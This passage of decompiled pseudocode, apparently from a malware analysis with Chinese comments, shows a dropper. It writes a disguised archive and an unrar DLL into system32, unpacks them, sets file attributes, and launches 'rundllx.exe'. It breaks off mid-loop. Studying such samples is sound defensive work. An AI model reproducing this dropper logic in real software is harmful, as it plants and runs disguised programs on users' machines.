 }
else // 文件不存在则释放文件
{
Write_to_File(2, "C:\\WINDOWS\\system32\\rundllx.rar", 0, 0x80000004, (char)&dword_42F3AA);// 写到文件
Write_to_File(2, "C:\\WINDOWS\\system32\\Unrar.dll", 0, -2147483644, (char)&dword_446D09);
Configure = 0;
FileName = 0;
lpExistingFileName = "C:\\WINDOWS\\system32\\rundllx.rar";
unpack_rar((_DWORD **)&lpExistingFileName, (int)&FileName, 0, &Configure, 0);
if ( lpExistingFileName )
FreeMem((void *)lpExistingFileName);
if ( FileName )
FreeMem(FileName);
if ( Configure )
FreeMem(Configure);
SetFileAttributes(2, "C:\\WINDOWS\\system32\\rundllx.rar", 0, -2147483644, 1u, 0, -2147482879);
for ( i = 0; ; i = v6 )
{
v6 = i + 1;
if ( i + 1 > 5 )
break;
Configure = 0;
FileName = "rundllx.exe";
lpExistingFileName = (LPCSTR)isProcExist((__int16 **)&FileName, 0, 0);
if ( FileName )
FreeMem(FileName);
if ( lpExistingFileName )
Run(3, "C:\\WINDOWS\\system32\\rundllx.exe", 0, -2147483644, 0, 0, -2147483646, 0, 0, 0);